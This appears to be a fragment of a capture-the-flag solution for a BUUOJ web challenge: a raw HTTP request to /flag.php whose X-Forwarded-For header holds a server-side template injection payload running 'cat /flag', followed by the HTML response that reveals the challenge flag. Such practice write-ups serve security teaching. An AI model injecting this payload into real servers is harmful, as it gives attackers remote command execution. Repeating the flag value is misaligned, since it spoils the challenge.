 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26476
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://node3.buuoj.cn:26476/flag.php
Connection: close
X-Forwarded-For: {{system("cat /flag")}}
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
flag{f50b9070-ab51-4c6a-ad30-a1be6067902e}
flag{f50b9070-ab51-4c6a-ad30-a1be6067902e} </h2></label>